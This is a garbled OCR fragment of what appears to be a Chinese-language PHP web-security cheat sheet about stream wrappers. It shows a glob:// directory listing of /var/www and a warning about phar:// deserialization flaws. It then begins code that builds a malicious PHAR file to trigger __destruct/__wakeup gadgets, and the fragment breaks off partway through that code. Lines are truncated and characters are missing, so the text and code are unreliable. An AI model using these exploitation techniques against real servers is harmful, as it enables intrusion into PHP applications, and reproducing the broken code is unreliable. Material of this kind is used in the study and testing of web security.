
集：列目录结构（需配合
等输出）。
print_r
php
 new DirectoryIterator("glob:///var/www/*");

ach($it as $f) { echo $f."\n"; }
-- 归档文件访问
⚠️
反序列化漏洞！
IP/PHAR等归档中的文件。
r:///path/to/archive.zip/internal/file.php
化利用
：构造恶意PHAR文件触发
或
__destruct()
__wake
php
// 生成恶意PHAR（需写权限）

$phar = new Phar('exploit.phar');

$phar->startBuffering();
